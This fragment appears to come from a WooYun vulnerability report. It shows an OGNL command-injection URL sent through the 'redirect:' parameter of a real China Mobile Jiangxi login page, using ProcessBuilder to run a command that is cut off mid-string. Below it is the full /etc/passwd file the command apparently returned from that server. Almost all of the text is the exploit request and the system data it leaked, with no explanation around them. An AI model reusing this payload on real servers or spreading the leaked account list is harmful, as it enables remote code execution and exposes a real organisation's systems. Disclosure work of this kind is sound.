 www.jx.10086.cn/xxt/home/loginNew.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'ca
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
gdm:x:50:104:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
suse-ncc:x:102:105:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
xxtweb:x:1001:1001::/home/xxtweb:/bin/bash
oracle:x:1002:1002::/home/oracle:/bin/bash
nx:x:103:100::/usr/NX/home/nx:/usr/NX/bin/nxserver
jxmobile:x:1003:100::/home/jxmobile:/bin/bash
www.wooyun.org